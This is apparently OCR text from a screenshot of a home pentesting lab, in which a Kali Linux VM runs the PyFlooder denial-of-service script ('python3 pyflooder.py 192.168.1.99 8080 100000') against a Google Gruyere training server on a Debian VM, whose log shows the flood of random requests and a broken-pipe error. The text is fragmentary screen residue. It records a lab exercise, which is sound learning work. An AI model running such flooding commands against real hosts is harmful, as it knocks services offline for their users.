 DebianGruyerePentesting [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 19 de feb 11:55
alesander@debian: ~/Escritorio/gruyere/gruyere
kali.home - - [19/Feb/2023 11:55:18] "GET /B*Qp~ HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:55:18] "GET /l`o~* HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:55:18] "GET /qXH&S HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:55:18] "GET /bP^l1 HTTP/1.1" 200 -
kali.home - - [19/Feb/2023 11:55:18] "GET /h2KI+ HTTP/1.1" 200 -
----------------------------------------
Exception happened during processing of request from ('192.168.1.148', 45186)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 284, in _handle_request_nobloc
k
self.process_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 310, in process_request
self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 323, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 640, in __init__
self.finish()
File "/usr/lib/python2.7/SocketServer.py", line 693, in finish
self.wfile.flush()
File "/usr/lib/python2.7/socket.py", line 303, in flush
self._sock.sendall(view[write_offset:write_offset+buffer_size])
error: [Errno 32] Broken pipe
----------------------------------------
Rec
Fav
Car
Des
Doc
Imá
Mús
Víde
Pap
Otra
ere.py
ize.py
mp
KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:54
kali@kali: ~/Programas/scriptDoS/PyFlooder
Papelera
Sistema de ...
Carpeta pe...
Nessus-10....
ScriptJvasc...
Jetbrains
NETCAT
WPS 2019
(kali㉿kali)-[~/Programas/scriptDoS/PyFlooder]
$ python3 pyflooder.py 192.168.1.99 8080 100000
[#] Attack started on 192.168.1.99 (192.168.1.99 ) || Port: 8080 || # Requests: 100000
05:54:45 [1232] #-#-# Hold Your Tears #-#-#
Gruyere: Login
192.168.1.99:8080/5337
Kali Linux Kali Tools Kali Docs Kali Forums
Home Sign in | Sign up
Gruyere: Login
User
name:
Password:
Login
K NUX
"the u are able to hear"